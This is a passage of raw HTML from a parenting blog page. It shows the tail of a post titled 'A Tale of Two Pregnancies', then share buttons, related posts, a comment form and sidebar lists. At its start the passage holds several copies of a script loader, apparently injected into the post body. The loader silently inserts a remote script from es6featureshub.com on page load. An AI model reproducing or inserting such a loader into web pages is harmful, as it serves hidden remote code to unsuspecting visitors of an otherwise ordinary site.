`https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</body></html>
</p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>				</div>

					<div class="social_icons flex items-center mb-10 ">
		<div class="share_text text-sm font-semibold">
			Share this post		</div>
		<ul class="get_social  flex ml-2"><li class="ml-1 border border-gray-300"><a class="facebook block w-8 leading-8 text-center bg-white text-base ntip" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmommination.com%2Fa-tale-of-two-pregnancies%2F&t=A%20Tale%20of%20Two%20Pregnancies" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="ml-1 border border-gray-300"><a class="twitter block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Twitter" href="https://twitter.com/share?text=A%20Tale%20of%20Two%20Pregnancies&url=https%3A%2F%2Fmommination.com%2Fa-tale-of-two-pregnancies%2F" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="ml-1 border border-gray-300"><a class="pinterest block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmommination.com%2Fa-tale-of-two-pregnancies%2F&amp;description=They%20say%20no%20two%20situations%20are%20the%20same%20%26hellip%3B%20whoever%20%26ldquo%3Bthey%26rdquo%3B%20are%20is%20right%21%20Pregnant%20with%20my%20second%20child%20and%20its%20a%20whole%20new%20experience.%20First%20of%20all%20the%20daddies%20are%20different%20%26hellip%3B%20but%20shhh%20that%26rsquo%3Bs%20a%20story%20for%20another%20day.%20Or%20maybe%20not.%20I%20was%20married%20to%20my%20high%20school%20sweetheart%20when%20I%20conceived...&amp;media=https%3A%2F%2Fmommination.com%2Fwp-content%2Fuploads%2F2022%2F03%2FKat-New-cover-1-min.jpg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="ml-1 border border-gray-300"><a class="whatsapp block w-8 leading-8 text-center bg-white text-base ntip" title="Share on WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmommination.com%2Fa-tale-of-two-pregnancies%2F" target="_blank"><i class="fa fa-whatsapp"></i></a></li></ul>						
	</div>
	
			</div>
							<div class="posts-navigation md:flex text-sm justify-between mb-10 pb-10 border-b border-gray-300">

									<div class="thumbs-post-prev mb-10 sm:mb-0 md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
												<a href="https://mommination.com/gal-that-one-aint-yours/" rel="prev"><span class="navigation-thumb block mr-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-100x100.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-600x600.jpg 600w, https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min.jpg 1080w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/a-tale-of-two-pregnancies/" data-jpibfi-post-title="A Tale of Two Pregnancies" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-100x100.jpg"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-100x100.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-600x600.jpg 600w, https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min.jpg 1080w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/a-tale-of-two-pregnancies/" data-jpibfi-post-title="A Tale of Two Pregnancies" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/03/Kandice-Blog-min-100x100.jpg" ></noscript></span><span class="navigation-content text-sm mr-3 font-semibold flex-grow">PREV<h5 class="navigation-title text-sm hover:text-gray-800">Gal, That One Ain&#8217;t Yours!</h5></span></a>					</div>
										<div class="thumbs-post-next md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
												<a href="https://mommination.com/womens-history-month-six-ways-to-celebrate-as-a-black-woman/" rel="next"><span class="navigation-content ml-3 font-semibold flex-grow sm:text-left md:text-right">NEXT<h5 class="navigation-title text-sm hover:text-gray-800">Women&#8217;s History Month: Six Ways to Celebrate as a Black Woman</h5></span><span class="navigation-thumb ml-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-100x100.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min.jpg 540w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/a-tale-of-two-pregnancies/" data-jpibfi-post-title="A Tale of Two Pregnancies" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-100x100.jpg"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-100x100.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min.jpg 540w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/a-tale-of-two-pregnancies/" data-jpibfi-post-title="A Tale of Two Pregnancies" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/03/newcoverwomenshistory-min-100x100.jpg" ></noscript></span></a>					</div>
								</div>
					<div class="author-section mb-10 pb-10 border-b border-gray-300">
		<div class="author-section-wrap flex"><div class="author-pic mr-6"><img data-del="avatar" data-src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo lazyload' height='150' width='150' src="[data-uri]" /><noscript><img data-del="avatar" src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/></noscript></div><div class="author-description"><h3 class="mb-3 font-semibold text-lg"><a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></h3></div></div>	</div>
				<div class="vertical-related-posts mb-10 pb-10 border-b border-gray-300">
				<div class="related-posts-title">
					<h3 class="mb-6 font-semibold text-lg">Related Posts</h3>
				</div>
				<div class="related-posts-container">
												<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/finding-joy-while-grieving-this-christmas/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="finding joy" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="finding joy" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/finding-joy-while-grieving-this-christmas/">Finding Joy While Grieving This Christmas</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">December 15, 2025</div>
									<div class="related-post-description text-sm">
										It&rsquo;s been a tough few years filled with loss and grief. Not knowing how to process it especially when joy peaks in but I came across something that shifted my...									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">Gender Reveal Ideas That Are Spectacular and Special</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">November 21, 2025</div>
									<div class="related-post-description text-sm">
										Are you looking for fun and safe ways to announce your baby's gender? Here are four spectacular and special gender reveal ideas for your celebration....									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="A man and woman sit smiling around a picnic basket with a young boy and girl. They are next to a blue van." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Keep your children comfortable with these effective bug protection strategies, ranging from repellents to barriers, for safer camping adventures." data-jpibfi-post-url="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/" data-jpibfi-post-title="Protecting Your Kids From Insects While Camping: Tips and Tools" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="A man and woman sit smiling around a picnic basket with a young boy and girl. They are next to a blue van." decoding="async" srcset="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Keep your children comfortable with these effective bug protection strategies, ranging from repellents to barriers, for safer camping adventures." data-jpibfi-post-url="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/" data-jpibfi-post-title="Protecting Your Kids From Insects While Camping: Tips and Tools" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/">Protecting Your Kids From Insects While Camping: Tips and Tools</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">November 7, 2025</div>
									<div class="related-post-description text-sm">
										Keep your children comfortable with these effective bug protection strategies, ranging from repellents to barriers, for safer camping adventures....									</div>
								</div>
						</div>
										</div>
			</div>
						<div class="comments-section">
			<div id="comments" class="comments-layout">
				<div class="comments_title">
					<h3 class="mb-6 font-semibold text-lg text-gray-900">Article Comments</h3>
				</div>
			</div>

			<ol class="commentlist mb-8 border-b border-gray-300">
							</ol>
		</div>
	
	<div class="comments-navigation flex">
		<div class="comments-left"></div>
		<div class="comments-right"></div>
	</div>

			
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-tale-of-two-pregnancies/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=158728883&#038;postid=16245&#038;comment_registration=1&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wp_user_avatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=a77eb3dfdc&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.2.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3b7cb812909483b663a3905c0bbd036538ce00ea#parent=https%3A%2F%2Fmommination.com%2Fa-tale-of-two-pregnancies%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 315px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

				</article>
	<aside id="secondary" class="widget-area sidebar sidebar-generated relative">
	<div class="sidebar-wrap relative z-50">
		<div class="sidebar-widget mb-12">
<!--BEGIN #searchform-->
<form role="search" method="get" id="searchform" action="https://mommination.com/">
	<div class="search_form_field">		
		<input type="text" name="s" id="s" class="search_widget_field " value="Search here..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
	</div>
	<div class="search_form_button">
		<input type="submit" class="searchbut" value="&#xf002;">
	</div>
<!--END #searchform-->
</form>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">About Us</h3></div>		<div class="about_me_widget">

							<div class="about-me-img mb-5">
					<a href="https://mommination.com/srr" target="_self"><img data-src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none"></noscript></a>				</div>
								<div class="about-me-heading mb-5">
					We are MommiNation				</div>
								<div class="about-me-description">
					If it takes a village to raise a child, we believe it takes a nation to support a mom! #JoinMommiNation				</div>
				
		</div>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Shop MommiNation</h3></div><a href="https://mommination.myshopify.com"><img width="2048" height="1454" data-src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" /><noscript><img width="2048" height="1454" src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiNation supports 4Kira4Moms</h3></div><img width="300" height="105" data-src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="105" src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiExpert: Robin Beltran of the Black Vegan Company</h3></div><a href="http://mommination.com/cooking-with-robin-beltran-of-the-black-vegan-company/"><img width="300" height="200" data-src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="200" src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div>
		<div class="sidebar-widget mb-12">
		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">Help Your Toddler Learn To Take Initiative at Home</a>
									</li>
											<li>
					<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">Beautiful and Timeless Gifts for Kids’ Easter Baskets</a>
									</li>
											<li>
					<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">Top Packing Essentials for a Hawaiian Adventure</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">How To Support a Visual Learning Experience</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-prepare-for-your-childs-first-horse-riding-lesson/">How To Prepare for Your Child’s First Horse Riding Lesson</a>
									</li>
					</ul>

		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Comments</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://mommination.com/4-practical-tips-for-childproofing-your-home/" class="url" rel="ugc">4 Practical Tips for Childproofing Your Home</a></span> on <a href="https://mommination.com/tips-for-keeping-toddlers-and-infants-safe/#comment-9848">Tips for Keeping Toddlers and Infants Safe</a></li><li class="recentcomments"><span class="comment-author-link">Kprice9527</span> on <a href="https://mommination.com/honey-cornbread/#comment-8372">Honey Cornbread</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/trinidad-cassava-pone/#comment-8328">Trinidad Cassava Pone</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/seafood-gumbo-for-the-soul/#comment-8327">Seafood Gumbo for the Soul</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/honey-cornbread/#comment-8326">Honey Cornbread</a></li></ul></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Categories</h3></div><form action="https://mommination.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2261">50+ and Fabulous</option>
	<option class="level-0" value="2617">Autism</option>
	<option class="level-0" value="54">Beauty</option>
	<option class="level-0" value="910">Birth</option>
	<option class="level-0" value="1555">Black History</option>
	<option class="level-0" value="2616">Black Maternal Health</option>
	<option class="level-0" value="1218">Black Mom In America</option>
	<option class="level-0" value="2056">Black2School</option>
	<option class="level-0" value="1381">Boss Mommi</option>
	<option class="level-0" value="1133">Breastfeeding</option>
	<option class="level-0" value="496">CelebrityMommi</option>
	<option class="level-0" value="2076">Challenges</option>
	<option class="level-0" value="1459">Christmas</option>
	<option class="level-0" value="718">Cooking</option>
	<option class="level-0" value="1811">Cookingwithyolande</option>
	<option class="level-0" value="1604">Coronavirus</option>
	<option class="level-0" value="282">DaddiInvasion</option>
	<option class="level-0" value="1272">Did You Know</option>
	<option class="level-0" value="608">Divorce</option>
	<option class="level-0" value="4">Education</option>
	<option class="level-0" value="2631">events</option>
	<option class="level-0" value="35">Faith</option>
	<option class="level-0" value="1114">Family</option>
	<option class="level-0" value="55">Fashion</option>
	<option class="level-0" value="862">Fatherhood</option>
	<option class="level-0" value="149">Finances</option>
	<option class="level-0" value="160">FiscalMommi</option>
	<option class="level-0" value="161">FitMommi</option>
	<option class="level-0" value="1992">FitMommi Challenge 2020</option>
	<option class="level-0" value="136">Fitness</option>
	<option class="level-0" value="2251">FMC 2022</option>
	<option class="level-0" value="2132">FMC-2021</option>
	<option class="level-0" value="1299">For The Culture</option>
	<option class="level-0" value="487">Friendship</option>
	<option class="level-0" value="1291">Good Laughs</option>
	<option class="level-0" value="1286">Good To Know</option>
	<option class="level-0" value="665">GrandMombassadors</option>
	<option class="level-0" value="710">Hair</option>
	<option class="level-0" value="34">Health &amp; Wellness</option>
	<option class="level-0" value="1277">Health &amp; Wellness</option>
	<option class="level-0" value="2183">Hiring</option>
	<option class="level-0" value="2159">How To</option>
	<option class="level-0" value="52">I confess!</option>
	<option class="level-0" value="156">In The Community</option>
	<option class="level-0" value="835">In The News</option>
	<option class="level-0" value="1274">In The News</option>
	<option class="level-0" value="292">Infertility</option>
	<option class="level-0" value="1329">Interracial Marriage</option>
	<option class="level-0" value="1328">Interracial Relationships</option>
	<option class="level-0" value="2101">Job Listing</option>
	<option class="level-0" value="2151">Latest Blogs</option>
	<option class="level-0" value="1475">Literacy</option>
	<option class="level-0" value="387">Love &amp; Relationships</option>
	<option class="level-0" value="1333">Love and Relationships</option>
	<option class="level-0" value="458">Marriage</option>
	<option class="level-0" value="1373">Mommi Business</option>
	<option class="level-0" value="1585">Mommi Madness</option>
	<option class="level-0" value="2077">Mommi2.0</option>
	<option class="level-0" value="717">MommiChef</option>
	<option class="level-0" value="742">MommiHair</option>
	<option class="level-0" value="2">MommiHood</option>
	<option class="level-0" value="388">MommiMashUp</option>
	<option class="level-0" value="164">MommiMeTime</option>
	<option class="level-0" value="163">MommiMogul</option>
	<option class="level-0" value="543">MommiNation Picks</option>
	<option class="level-0" value="6">MommiOnTheGo</option>
